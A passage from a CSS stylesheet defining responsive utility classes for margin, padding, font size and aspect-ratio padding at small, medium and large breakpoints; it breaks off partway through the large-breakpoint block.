    .pl-sm-40 {
        padding-left: 40px !important;
    }
    .m-sm-45 {
        margin: 45px !important;
    }
    .my-sm-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-sm-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-sm-45 {
        margin-top: 45px !important;
    }
    .mr-sm-45 {
        margin-right: 45px !important;
    }
    .mb-sm-45 {
        margin-bottom: 45px !important;
    }
    .ml-sm-45 {
        margin-left: 45px !important;
    }
    .p-sm-45 {
        padding: 45px !important;
    }
    .py-sm-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-sm-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-sm-45 {
        padding-top: 45px !important;
    }
    .pr-sm-45 {
        padding-right: 45px !important;
    }
    .pb-sm-45 {
        padding-bottom: 45px !important;
    }
    .pl-sm-45 {
        padding-left: 45px !important;
    }
    .m-sm-50 {
        margin: 50px !important;
    }
    .my-sm-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-sm-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-sm-50 {
        margin-top: 50px !important;
    }
    .mr-sm-50 {
        margin-right: 50px !important;
    }
    .mb-sm-50 {
        margin-bottom: 50px !important;
    }
    .ml-sm-50 {
        margin-left: 50px !important;
    }
    .p-sm-50 {
        padding: 50px !important;
    }
    .py-sm-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-sm-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-sm-50 {
        padding-top: 50px !important;
    }
    .pr-sm-50 {
        padding-right: 50px !important;
    }
    .pb-sm-50 {
        padding-bottom: 50px !important;
    }
    .pl-sm-50 {
        padding-left: 50px !important;
    }
    .m-sm-55 {
        margin: 55px !important;
    }
    .my-sm-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-sm-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-sm-55 {
        margin-top: 55px !important;
    }
    .mr-sm-55 {
        margin-right: 55px !important;
    }
    .mb-sm-55 {
        margin-bottom: 55px !important;
    }
    .ml-sm-55 {
        margin-left: 55px !important;
    }
    .p-sm-55 {
        padding: 55px !important;
    }
    .py-sm-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-sm-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-sm-55 {
        padding-top: 55px !important;
    }
    .pr-sm-55 {
        padding-right: 55px !important;
    }
    .pb-sm-55 {
        padding-bottom: 55px !important;
    }
    .pl-sm-55 {
        padding-left: 55px !important;
    }
    .m-sm-60 {
        margin: 60px !important;
    }
    .my-sm-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-sm-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-sm-60 {
        margin-top: 60px !important;
    }
    .mr-sm-60 {
        margin-right: 60px !important;
    }
    .mb-sm-60 {
        margin-bottom: 60px !important;
    }
    .ml-sm-60 {
        margin-left: 60px !important;
    }
    .p-sm-60 {
        padding: 60px !important;
    }
    .py-sm-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-sm-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-sm-60 {
        padding-top: 60px !important;
    }
    .pr-sm-60 {
        padding-right: 60px !important;
    }
    .pb-sm-60 {
        padding-bottom: 60px !important;
    }
    .pl-sm-60 {
        padding-left: 60px !important;
    }
    .m-sm-65 {
        margin: 65px !important;
    }
    .my-sm-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-sm-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-sm-65 {
        margin-top: 65px !important;
    }
    .mr-sm-65 {
        margin-right: 65px !important;
    }
    .mb-sm-65 {
        margin-bottom: 65px !important;
    }
    .ml-sm-65 {
        margin-left: 65px !important;
    }
    .p-sm-65 {
        padding: 65px !important;
    }
    .py-sm-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-sm-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-sm-65 {
        padding-top: 65px !important;
    }
    .pr-sm-65 {
        padding-right: 65px !important;
    }
    .pb-sm-65 {
        padding-bottom: 65px !important;
    }
    .pl-sm-65 {
        padding-left: 65px !important;
    }
    .m-sm-70 {
        margin: 70px !important;
    }
    .my-sm-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-sm-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-sm-70 {
        margin-top: 70px !important;
    }
    .mr-sm-70 {
        margin-right: 70px !important;
    }
    .mb-sm-70 {
        margin-bottom: 70px !important;
    }
    .ml-sm-70 {
        margin-left: 70px !important;
    }
    .p-sm-70 {
        padding: 70px !important;
    }
    .py-sm-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-sm-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-sm-70 {
        padding-top: 70px !important;
    }
    .pr-sm-70 {
        padding-right: 70px !important;
    }
    .pb-sm-70 {
        padding-bottom: 70px !important;
    }
    .pl-sm-70 {
        padding-left: 70px !important;
    }
    .m-sm-75 {
        margin: 75px !important;
    }
    .my-sm-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-sm-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-sm-75 {
        margin-top: 75px !important;
    }
    .mr-sm-75 {
        margin-right: 75px !important;
    }
    .mb-sm-75 {
        margin-bottom: 75px !important;
    }
    .ml-sm-75 {
        margin-left: 75px !important;
    }
    .p-sm-75 {
        padding: 75px !important;
    }
    .py-sm-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-sm-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-sm-75 {
        padding-top: 75px !important;
    }
    .pr-sm-75 {
        padding-right: 75px !important;
    }
    .pb-sm-75 {
        padding-bottom: 75px !important;
    }
    .pl-sm-75 {
        padding-left: 75px !important;
    }
    .m-sm-80 {
        margin: 80px !important;
    }
    .my-sm-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-sm-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-sm-80 {
        margin-top: 80px !important;
    }
    .mr-sm-80 {
        margin-right: 80px !important;
    }
    .mb-sm-80 {
        margin-bottom: 80px !important;
    }
    .ml-sm-80 {
        margin-left: 80px !important;
    }
    .p-sm-80 {
        padding: 80px !important;
    }
    .py-sm-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-sm-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-sm-80 {
        padding-top: 80px !important;
    }
    .pr-sm-80 {
        padding-right: 80px !important;
    }
    .pb-sm-80 {
        padding-bottom: 80px !important;
    }
    .pl-sm-80 {
        padding-left: 80px !important;
    }
    .m-sm-85 {
        margin: 85px !important;
    }
    .my-sm-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-sm-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-sm-85 {
        margin-top: 85px !important;
    }
    .mr-sm-85 {
        margin-right: 85px !important;
    }
    .mb-sm-85 {
        margin-bottom: 85px !important;
    }
    .ml-sm-85 {
        margin-left: 85px !important;
    }
    .p-sm-85 {
        padding: 85px !important;
    }
    .py-sm-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-sm-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-sm-85 {
        padding-top: 85px !important;
    }
    .pr-sm-85 {
        padding-right: 85px !important;
    }
    .pb-sm-85 {
        padding-bottom: 85px !important;
    }
    .pl-sm-85 {
        padding-left: 85px !important;
    }
    .fs-sm-30 {
        font-size: 30px !important;
    }
    .fs-sm-29 {
        font-size: 29px !important;
    }
    .fs-sm-28 {
        font-size: 28px !important;
    }
    .fs-sm-27 {
        font-size: 27px !important;
    }
    .fs-sm-26 {
        font-size: 26px !important;
    }
    .fs-sm-25 {
        font-size: 25px !important;
    }
    .fs-sm-24 {
        font-size: 24px !important;
    }
    .fs-sm-23 {
        font-size: 23px !important;
    }
    .fs-sm-22 {
        font-size: 22px !important;
    }
    .fs-sm-21 {
        font-size: 21px !important;
    }
    .fs-sm-20 {
        font-size: 20px !important;
    }
    .fs-sm-19 {
        font-size: 19px !important;
    }
    .fs-sm-18 {
        font-size: 18px !important;
    }
    .fs-sm-17 {
        font-size: 17px !important;
    }
    .fs-sm-16 {
        font-size: 16px !important;
    }
    .fs-sm-15 {
        font-size: 15px !important;
    }
    .fs-sm-14 {
        font-size: 14px !important;
    }
    .rti-sm-x2 {
        padding-top: 200%;
    }

    .rti-sm-150 {
        padding-top: 150%;
    }

    .rti-sm-130 {
        padding-top: 130%;
    }

    .rti-sm-100 {
        padding-top: 100%;
    }

    .rti-sm-95 {
        padding-top: 95%;
    }

    .rti-sm-75 {
        padding-top: 75%;
    }

    .rti-sm-66 {
        padding-top: 66.66%;
    }

    .rti-sm-62 {
        padding-top: 62.5%;
    }

    .rti-sm-56 {
        padding-top: 56.25%;
    }

    .rti-sm-25 {
        padding-top: 25%;
    }
}

/*------ Medium 768px ------*/
@media (min-width: 768px) {
    .m-md-0 {
        margin: 0px !important;
    }
    .my-md-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-md-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-md-0 {
        margin-top: 0px !important;
    }
    .mr-md-0 {
        margin-right: 0px !important;
    }
    .mb-md-0 {
        margin-bottom: 0px !important;
    }
    .ml-md-0 {
        margin-left: 0px !important;
    }
    .p-md-0 {
        padding: 0px !important;
    }
    .py-md-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-md-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-md-0 {
        padding-top: 0px !important;
    }
    .pr-md-0 {
        padding-right: 0px !important;
    }
    .pb-md-0 {
        padding-bottom: 0px !important;
    }
    .pl-md-0 {
        padding-left: 0px !important;
    }
    .m-md-5 {
        margin: 5px !important;
    }
    .my-md-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-md-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-md-5 {
        margin-top: 5px !important;
    }
    .mr-md-5 {
        margin-right: 5px !important;
    }
    .mb-md-5 {
        margin-bottom: 5px !important;
    }
    .ml-md-5 {
        margin-left: 5px !important;
    }
    .p-md-5 {
        padding: 5px !important;
    }
    .py-md-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-md-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-md-5 {
        padding-top: 5px !important;
    }
    .pr-md-5 {
        padding-right: 5px !important;
    }
    .pb-md-5 {
        padding-bottom: 5px !important;
    }
    .pl-md-5 {
        padding-left: 5px !important;
    }
    .m-md-10 {
        margin: 10px !important;
    }
    .my-md-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-md-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-md-10 {
        margin-top: 10px !important;
    }
    .mr-md-10 {
        margin-right: 10px !important;
    }
    .mb-md-10 {
        margin-bottom: 10px !important;
    }
    .ml-md-10 {
        margin-left: 10px !important;
    }
    .p-md-10 {
        padding: 10px !important;
    }
    .py-md-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-md-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-md-10 {
        padding-top: 10px !important;
    }
    .pr-md-10 {
        padding-right: 10px !important;
    }
    .pb-md-10 {
        padding-bottom: 10px !important;
    }
    .pl-md-10 {
        padding-left: 10px !important;
    }
    .m-md-15 {
        margin: 15px !important;
    }
    .my-md-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-md-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-md-15 {
        margin-top: 15px !important;
    }
    .mr-md-15 {
        margin-right: 15px !important;
    }
    .mb-md-15 {
        margin-bottom: 15px !important;
    }
    .ml-md-15 {
        margin-left: 15px !important;
    }
    .p-md-15 {
        padding: 15px !important;
    }
    .py-md-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-md-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-md-15 {
        padding-top: 15px !important;
    }
    .pr-md-15 {
        padding-right: 15px !important;
    }
    .pb-md-15 {
        padding-bottom: 15px !important;
    }
    .pl-md-15 {
        padding-left: 15px !important;
    }
    .m-md-20 {
        margin: 20px !important;
    }
    .my-md-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-md-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-md-20 {
        margin-top: 20px !important;
    }
    .mr-md-20 {
        margin-right: 20px !important;
    }
    .mb-md-20 {
        margin-bottom: 20px !important;
    }
    .ml-md-20 {
        margin-left: 20px !important;
    }
    .p-md-20 {
        padding: 20px !important;
    }
    .py-md-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-md-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-md-20 {
        padding-top: 20px !important;
    }
    .pr-md-20 {
        padding-right: 20px !important;
    }
    .pb-md-20 {
        padding-bottom: 20px !important;
    }
    .pl-md-20 {
        padding-left: 20px !important;
    }
    .m-md-25 {
        margin: 25px !important;
    }
    .my-md-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-md-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-md-25 {
        margin-top: 25px !important;
    }
    .mr-md-25 {
        margin-right: 25px !important;
    }
    .mb-md-25 {
        margin-bottom: 25px !important;
    }
    .ml-md-25 {
        margin-left: 25px !important;
    }
    .p-md-25 {
        padding: 25px !important;
    }
    .py-md-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-md-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-md-25 {
        padding-top: 25px !important;
    }
    .pr-md-25 {
        padding-right: 25px !important;
    }
    .pb-md-25 {
        padding-bottom: 25px !important;
    }
    .pl-md-25 {
        padding-left: 25px !important;
    }
    .m-md-30 {
        margin: 30px !important;
    }
    .my-md-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-md-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-md-30 {
        margin-top: 30px !important;
    }
    .mr-md-30 {
        margin-right: 30px !important;
    }
    .mb-md-30 {
        margin-bottom: 30px !important;
    }
    .ml-md-30 {
        margin-left: 30px !important;
    }
    .p-md-30 {
        padding: 30px !important;
    }
    .py-md-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-md-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-md-30 {
        padding-top: 30px !important;
    }
    .pr-md-30 {
        padding-right: 30px !important;
    }
    .pb-md-30 {
        padding-bottom: 30px !important;
    }
    .pl-md-30 {
        padding-left: 30px !important;
    }
    .m-md-35 {
        margin: 35px !important;
    }
    .my-md-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-md-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-md-35 {
        margin-top: 35px !important;
    }
    .mr-md-35 {
        margin-right: 35px !important;
    }
    .mb-md-35 {
        margin-bottom: 35px !important;
    }
    .ml-md-35 {
        margin-left: 35px !important;
    }
    .p-md-35 {
        padding: 35px !important;
    }
    .py-md-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-md-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-md-35 {
        padding-top: 35px !important;
    }
    .pr-md-35 {
        padding-right: 35px !important;
    }
    .pb-md-35 {
        padding-bottom: 35px !important;
    }
    .pl-md-35 {
        padding-left: 35px !important;
    }
    .m-md-40 {
        margin: 40px !important;
    }
    .my-md-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-md-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-md-40 {
        margin-top: 40px !important;
    }
    .mr-md-40 {
        margin-right: 40px !important;
    }
    .mb-md-40 {
        margin-bottom: 40px !important;
    }
    .ml-md-40 {
        margin-left: 40px !important;
    }
    .p-md-40 {
        padding: 40px !important;
    }
    .py-md-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-md-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-md-40 {
        padding-top: 40px !important;
    }
    .pr-md-40 {
        padding-right: 40px !important;
    }
    .pb-md-40 {
        padding-bottom: 40px !important;
    }
    .pl-md-40 {
        padding-left: 40px !important;
    }
    .m-md-45 {
        margin: 45px !important;
    }
    .my-md-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-md-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-md-45 {
        margin-top: 45px !important;
    }
    .mr-md-45 {
        margin-right: 45px !important;
    }
    .mb-md-45 {
        margin-bottom: 45px !important;
    }
    .ml-md-45 {
        margin-left: 45px !important;
    }
    .p-md-45 {
        padding: 45px !important;
    }
    .py-md-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-md-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-md-45 {
        padding-top: 45px !important;
    }
    .pr-md-45 {
        padding-right: 45px !important;
    }
    .pb-md-45 {
        padding-bottom: 45px !important;
    }
    .pl-md-45 {
        padding-left: 45px !important;
    }
    .m-md-50 {
        margin: 50px !important;
    }
    .my-md-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-md-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-md-50 {
        margin-top: 50px !important;
    }
    .mr-md-50 {
        margin-right: 50px !important;
    }
    .mb-md-50 {
        margin-bottom: 50px !important;
    }
    .ml-md-50 {
        margin-left: 50px !important;
    }
    .p-md-50 {
        padding: 50px !important;
    }
    .py-md-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-md-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-md-50 {
        padding-top: 50px !important;
    }
    .pr-md-50 {
        padding-right: 50px !important;
    }
    .pb-md-50 {
        padding-bottom: 50px !important;
    }
    .pl-md-50 {
        padding-left: 50px !important;
    }
    .m-md-55 {
        margin: 55px !important;
    }
    .my-md-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-md-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-md-55 {
        margin-top: 55px !important;
    }
    .mr-md-55 {
        margin-right: 55px !important;
    }
    .mb-md-55 {
        margin-bottom: 55px !important;
    }
    .ml-md-55 {
        margin-left: 55px !important;
    }
    .p-md-55 {
        padding: 55px !important;
    }
    .py-md-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-md-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-md-55 {
        padding-top: 55px !important;
    }
    .pr-md-55 {
        padding-right: 55px !important;
    }
    .pb-md-55 {
        padding-bottom: 55px !important;
    }
    .pl-md-55 {
        padding-left: 55px !important;
    }
    .m-md-60 {
        margin: 60px !important;
    }
    .my-md-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-md-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-md-60 {
        margin-top: 60px !important;
    }
    .mr-md-60 {
        margin-right: 60px !important;
    }
    .mb-md-60 {
        margin-bottom: 60px !important;
    }
    .ml-md-60 {
        margin-left: 60px !important;
    }
    .p-md-60 {
        padding: 60px !important;
    }
    .py-md-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-md-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-md-60 {
        padding-top: 60px !important;
    }
    .pr-md-60 {
        padding-right: 60px !important;
    }
    .pb-md-60 {
        padding-bottom: 60px !important;
    }
    .pl-md-60 {
        padding-left: 60px !important;
    }
    .m-md-65 {
        margin: 65px !important;
    }
    .my-md-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-md-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-md-65 {
        margin-top: 65px !important;
    }
    .mr-md-65 {
        margin-right: 65px !important;
    }
    .mb-md-65 {
        margin-bottom: 65px !important;
    }
    .ml-md-65 {
        margin-left: 65px !important;
    }
    .p-md-65 {
        padding: 65px !important;
    }
    .py-md-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-md-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-md-65 {
        padding-top: 65px !important;
    }
    .pr-md-65 {
        padding-right: 65px !important;
    }
    .pb-md-65 {
        padding-bottom: 65px !important;
    }
    .pl-md-65 {
        padding-left: 65px !important;
    }
    .m-md-70 {
        margin: 70px !important;
    }
    .my-md-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-md-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-md-70 {
        margin-top: 70px !important;
    }
    .mr-md-70 {
        margin-right: 70px !important;
    }
    .mb-md-70 {
        margin-bottom: 70px !important;
    }
    .ml-md-70 {
        margin-left: 70px !important;
    }
    .p-md-70 {
        padding: 70px !important;
    }
    .py-md-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-md-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-md-70 {
        padding-top: 70px !important;
    }
    .pr-md-70 {
        padding-right: 70px !important;
    }
    .pb-md-70 {
        padding-bottom: 70px !important;
    }
    .pl-md-70 {
        padding-left: 70px !important;
    }
    .m-md-75 {
        margin: 75px !important;
    }
    .my-md-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-md-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-md-75 {
        margin-top: 75px !important;
    }
    .mr-md-75 {
        margin-right: 75px !important;
    }
    .mb-md-75 {
        margin-bottom: 75px !important;
    }
    .ml-md-75 {
        margin-left: 75px !important;
    }
    .p-md-75 {
        padding: 75px !important;
    }
    .py-md-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-md-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-md-75 {
        padding-top: 75px !important;
    }
    .pr-md-75 {
        padding-right: 75px !important;
    }
    .pb-md-75 {
        padding-bottom: 75px !important;
    }
    .pl-md-75 {
        padding-left: 75px !important;
    }
    .m-md-80 {
        margin: 80px !important;
    }
    .my-md-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-md-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-md-80 {
        margin-top: 80px !important;
    }
    .mr-md-80 {
        margin-right: 80px !important;
    }
    .mb-md-80 {
        margin-bottom: 80px !important;
    }
    .ml-md-80 {
        margin-left: 80px !important;
    }
    .p-md-80 {
        padding: 80px !important;
    }
    .py-md-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-md-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-md-80 {
        padding-top: 80px !important;
    }
    .pr-md-80 {
        padding-right: 80px !important;
    }
    .pb-md-80 {
        padding-bottom: 80px !important;
    }
    .pl-md-80 {
        padding-left: 80px !important;
    }
    .m-md-85 {
        margin: 85px !important;
    }
    .my-md-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-md-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-md-85 {
        margin-top: 85px !important;
    }
    .mr-md-85 {
        margin-right: 85px !important;
    }
    .mb-md-85 {
        margin-bottom: 85px !important;
    }
    .ml-md-85 {
        margin-left: 85px !important;
    }
    .p-md-85 {
        padding: 85px !important;
    }
    .py-md-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-md-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-md-85 {
        padding-top: 85px !important;
    }
    .pr-md-85 {
        padding-right: 85px !important;
    }
    .pb-md-85 {
        padding-bottom: 85px !important;
    }
    .pl-md-85 {
        padding-left: 85px !important;
    }

    .fs-md-38 {
        font-size: 38px !important;
    }
    .fs-md-30 {
        font-size: 30px !important;
    }
    .fs-md-29 {
        font-size: 29px !important;
    }
    .fs-md-28 {
        font-size: 28px !important;
    }
    .fs-md-27 {
        font-size: 27px !important;
    }
    .fs-md-26 {
        font-size: 26px !important;
    }
    .fs-md-25 {
        font-size: 25px !important;
    }
    .fs-md-24 {
        font-size: 24px !important;
    }
    .fs-md-23 {
        font-size: 23px !important;
    }
    .fs-md-22 {
        font-size: 22px !important;
    }
    .fs-md-21 {
        font-size: 21px !important;
    }
    .fs-md-20 {
        font-size: 20px !important;
    }
    .fs-md-19 {
        font-size: 19px !important;
    }
    .fs-md-18 {
        font-size: 18px !important;
    }
    .fs-md-17 {
        font-size: 17px !important;
    }
    .fs-md-16 {
        font-size: 16px !important;
    }
    .fs-md-15 {
        font-size: 15px !important;
    }
    .fs-md-14 {
        font-size: 14px !important;
    }

    .rti-md-x2 {
        padding-top: 200%;
    }

    .rti-md-150 {
        padding-top: 150%;
    }

    .rti-md-130 {
        padding-top: 130%;
    }

    .rti-md-100 {
        padding-top: 100%;
    }

    .rti-md-95 {
        padding-top: 95%;
    }

    .rti-md-75 {
        padding-top: 75%;
    }

    .rti-md-66 {
        padding-top: 66.66%;
    }

    .rti-md-62 {
        padding-top: 62.5%;
    }

    .rti-md-56 {
        padding-top: 56.25%;
    }

    .rti-md-25 {
        padding-top: 25%;
    }

    .flex-md-5 {
        flex: 0 0 20%;
    }
}

/*------ Large 992px ------*/
@media (min-width: 992px) {

    .m-lg-0 {
        margin: 0px !important;
    }
    .my-lg-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-lg-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-lg-0 {
        margin-top: 0px !important;
    }
    .mr-lg-0 {
        margin-right: 0px !important;
    }
    .mb-lg-0 {
        margin-bottom: 0px !important;
    }
    .ml-lg-0 {
        margin-left: 0px !important;
    }
    .p-lg-0 {
        padding: 0px !important;
    }
    .py-lg-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-lg-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-lg-0 {
        padding-top: 0px !important;
    }
    .pr-lg-0 {
        padding-right: 0px !important;
    }
    .pb-lg-0 {
        padding-bottom: 0px !important;
    }
    .pl-lg-0 {
        padding-left: 0px !important;
    }

    .m-lg-5 {
        margin: 5px !important;
    }
    .my-lg-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-lg-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-lg-5 {
        margin-top: 5px !important;
    }
    .mr-lg-5 {
        margin-right: 5px !important;
    }
    .mb-lg-5 {
        margin-bottom: 5px !important;
    }
    .ml-lg-5 {
        margin-left: 5px !important;
    }
    .p-lg-5 {
        padding: 5px !important;
    }
    .py-lg-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-lg-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-lg-5 {
        padding-top: 5px !important;
    }
    .pr-lg-5 {
        padding-right: 5px !important;
    }
    .pb-lg-5 {
        padding-bottom: 5px !important;
    }
    .pl-lg-5 {
        padding-left: 5px !important;
    }
    .m-lg-10 {
        margin: 10px !important;
    }
    .my-lg-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-lg-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-lg-10 {
        margin-top: 10px !important;
    }
    .mr-lg-10 {
        margin-right: 10px !important;
    }
    .mb-lg-10 {
        margin-bottom: 10px !important;
    }
    .ml-lg-10 {
        margin-left: 10px !important;
    }
    .p-lg-10 {
        padding: 10px !important;
    }
    .py-lg-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-lg-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-lg-10 {
        padding-top: 10px !important;
    }
    .pr-lg-10 {
        padding-right: 10px !important;
    }
    .pb-lg-10 {
        padding-bottom: 10px !important;
    }
    .pl-lg-10 {
        padding-left: 10px !important;
    }
    .m-lg-15 {
        margin: 15px !important;
    }
    .my-lg-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-lg-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-lg-15 {
        margin-top: 15px !important;
    }
    .mr-lg-15 {
        margin-right: 15px !important;
    }
    .mb-lg-15 {
        margin-bottom: 15px !important;
    }
    .ml-lg-15 {
        margin-left: 15px !important;
    }
    .p-lg-15 {
        padding: 15px !important;
    }
    .py-lg-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-lg-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-lg-15 {
        padding-top: 15px !important;
    }
    .pr-lg-15 {
        padding-right: 15px !important;
    }
    .pb-lg-15 {
